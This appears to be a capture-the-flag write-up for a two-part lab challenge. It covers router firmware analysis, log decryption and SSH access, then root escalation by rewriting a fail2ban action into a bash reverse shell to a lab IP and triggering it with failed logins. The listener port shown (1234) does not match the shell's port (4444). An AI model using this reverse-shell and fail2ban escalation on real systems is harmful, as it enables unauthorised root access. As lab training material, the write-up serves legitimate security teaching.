Introduction
The “Mystic Quest” challenge at the Yukthi CTF 2024 Finals is an exciting two-part cybersecurity adventure designed to test participants’ skills. This journey covers router firmware analysis, SSH access, and system exploitation techniques to achieve privileged access. It’s a true test of ingenuity, technical expertise, and perseverance.
Getting Started
To begin your journey, follow these steps:
- Sign in or Create an Account:
- Go to Selfmade Ninja Labs to sign in (click here)
- If you don’t have an account, visit Git Selfmade Ninja to create one (click here)
- Activate WireGuard: Ensure you have WireGuard activated for secure connectivity.
- Open the Challenge Dashboard:
- Log in at Selfmade Ninja Labs (click here)
- Navigate to Machine Labs on the dashboard.
- Locate the Challenge:
- On the left navbar, open the My Lab dropdown and select Challenge Lab.
- Browse the challenges and search for Mystic Quest.
- lick the Challenge button to proceed.
- Start the Mission:
- In the top-right corner, click Replay the Lab, then select Start Mission.
- You will receive an IP address. Use VSCode to port-forward this IP and start the challenge.
What You Will Learn
- Router Firmware Analysis: Uncover hidden credentials within router firmware.
- SSH Access: Use discovered credentials for SSH access to a secured system.
- Fail2ban Exploitation: Gain insights into using fail2ban to escalate privileges and obtain root access.
Challenge 1: Magical Door
Story
Meena, a determined cybercrime investigator, embark on a rescue mission behind a magical door to save a friend. The door, which demands specific words at the right frequency, reveals the first challenge: decrypting an encrypted log file to proceed.
Challenge Flow
-
Network Service Discovery:
Upon finding a service running on port 12345, I connected usingnc {ip} 12345and was greeted with questions related to the router’s firmware.
-
Firmware Extraction and Analysis:
We need to provide an answer for this question. Yes, we received one tar file, and after attempting to extract it, we found two files:firmware.jff2andlog.txt.enc.To find the answers needed by the network service, I extracted the router’s firmware with the command:
binwalk -e firmware.jff2This allowed me to dive deep into the firmware’s contents, searching for clues.

-
Answering Questions and Key Acquisition:
Armed with insights from the firmware analysis, I confidently answered the network service’s questions. Each correct response brought me closer to the decryption key I needed.

- Questions ranged from firmware versions to specific configuration settings, all found within the extracted firmware files.
-
Answering Questions:
The first question is about the router firmware version, which I find as
2.0.37.131047in/etc/version.cd jff2-root/etc cat versionThe remaining questions and their answers are as follows:
- DHCP Offer Time:
2024-02-27 19:58:28, DHCP_OFFER, MAC:ba:f4:4b:24:0e:c7, Offered IP: 192.168.1.115- Found in:
/var/log/dhcp.log
- Found in:
- Lighttpd Port Number:
8090- Found in:
/etc/init.d/service_httpd/lighttpd.conf
- Found in:
- Router Hostname:
device21- Found in:
/etc/hostname
- Found in:
- Dashboard Access User:
casco- Found in:
/etc/dashboard/users.conf
- Found in:
- Primary Wireless Network PSK:
uyGGHHH87H28UH7655- Found in:
/etc/wpa_supplicant.conf
- Found in:
- Default DHCP Lease Time:
600- Found in:
/etc/dhcp/dhcpd.conf
- Found in:
- SSH Service Port:
2222- Found in:
/etc/ssh/sshd_config
- Found in:
- Router’s LAN Interface IP:
192.168.0.1- Found in:
/etc/network/interfaces
- Found in:
- First Outbound Firewall Rule Destination Port:
84- Found in:
/etc/firewall.rules
- Found in:
- DHCP Offer Time:
-
Log File Decryption:
With all questions answered correctly, I receive the decryption key and use it to decrypt the log file:
openssl enc -d -aes-256-cbc -in log.txt.enc -out log_decrypted.txt -pass pass:HYT989BVGljwn234hdnjn98
192.168.1.150 - - [27/Feb/2024:14:45:33 +0000] "GET /login.asp?username=admIn&password=PasSqwa0rd HTTP/1.1" 200 1745 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36"
The decrypted log reveals login credentials admIn and PasSqwa0rd.
- SSH Access and Flag Retrieval:
I use above the credentials to SSH into the machine and navigate to/home/callio.friendto discover the first flag.
Challenge 2: Illusionary Block
After the initial victory, my journey with Callio took a new turn at the illusionary block. Armed with determination, we aimed to conquer this obstacle and retrieve the diamonds from the /root directory.
Exploitation Flow
-
Investigating Sudo Privileges: To devise our strategy, I first inspected our sudo privileges, revealing a critical detail:
(ALL) NOPASSWD: /usr/sbin/service fail2ban restartThis discovery indicated we could manipulate the fail2ban service without entering a password, presenting a unique opportunity for exploitation.
sudo -l
cat /etc/fail2ban/jail.local
-
Fail2ban Configuration Exploration: Delving into fail2ban’s configuration, I used
cat /etc/fail2ban/jail.localto understand its mechanisms better and identify any potential vulnerabilities. This exploration was crucial for planning our next steps. -
Adjusting Fail2ban for Reverse Shell Execution: Recognizing an opportunity in the fail2ban configuration, I decided to modify its action to trigger a reverse shell back to my machine. However, the action files in
/etc/fail2ban/action.d/were protected. To circumvent this, I employed a creative workaround:
cd /etc/fail2ban/action.d/
cp -r nfts-new.conf tt && mv tt nfts-new.conf
This command duplicated the
nfts-new.conffile, effectively changing its ownership to my user, allowing me to insert the reverse shell script. -

Implementing the Reverse Shell: With the file now editable, I replaced the existing ban action with a reverse shell command targeting my listener:
bash -c 'bash -i >& /dev/tcp/10.0.12.15/4444 0>&1'This setup was designed to establish a backdoor into the system upon the fail2ban service’s restart.
-
Activating the Reverse Shell: To bring our plan to fruition, I restarted the fail2ban service using our sudo privilege:
sudo /usr/sbin/service fail2ban restartConcurrently, I had set up a listener on my local machine to catch the incoming reverse shell:
nc -lnvp 1234 -
Gaining Root Access: The final step involved triggering the reverse shell by intentionally failing seven SSH login attempts, knowing fail2ban would ban the IP and execute our reverse shell script. After the seventh failed attempts, the reverse shell connected to my listener, granting me root access to the system.

- Retrieving the Diamonds:
With root access secured, I navigated to the
/rootdirectory to claim our ultimate prize, the diamonds, symbolized by the second flag.
Conclusion
The “Mystic Quest” challenge in the Yukthi CTF 2024 Finals was an exhilarating experience that took us through complex scenarios, from router firmware analysis to exploiting fail2ban. Throughout this journey, I gained valuable insights into cybersecurity, including the importance of system exploration and understanding how to exploit vulnerabilities in security tools like fail2ban.
This experience also highlights the importance of continuous learning and curiosity in the cybersecurity field. If you’re an aspiring IT professional looking to enhance your skills, Selfmade Ninja Lab cloud lab training for aspiring IT students can help you gain the expertise needed to tackle real-world cybersecurity challenges. The training will guide you through the most relevant techniques and tools in the industry, equipping you with the practical skills required to succeed in the ever-evolving IT landscape.
